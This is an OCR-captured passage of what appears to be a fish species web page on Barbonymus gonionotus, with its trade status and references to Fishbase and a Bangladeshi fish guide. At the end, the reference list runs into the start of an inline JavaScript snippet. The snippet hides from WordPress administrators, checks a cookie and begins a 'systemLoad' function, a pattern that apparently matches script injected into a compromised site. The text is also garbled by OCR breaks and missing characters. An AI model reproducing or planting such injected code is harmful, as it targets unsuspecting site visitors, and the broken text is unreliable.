
trade. Highly commercial in aquaculture, fisheries and
aquarium practices. Not listed in IUCN Red Data Book
(Fishbase, 2009).
References:
Fishbase, 2009. Species summary of
Barbonymus
gonionotus
. Downloaded from
http://www.fishbase.org/Summary/speciesSummary.php
?
ID=286&genusname=Barbonymus&speciesname=goni
onotus&lang=English on dated 04 August 2009.
Rahman AKA, 2005.
Freshwater Fishes of
Bangladesh
(2
nd
ed.). Zoological Society of Bangladesh, Dhaka,
Bangladesh. xviii+394 pp.
(function()
{try{if(document.getElementById&&document.getElementBy
Id(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi
on_id=’)!==-1)return;function systemLoad(input){var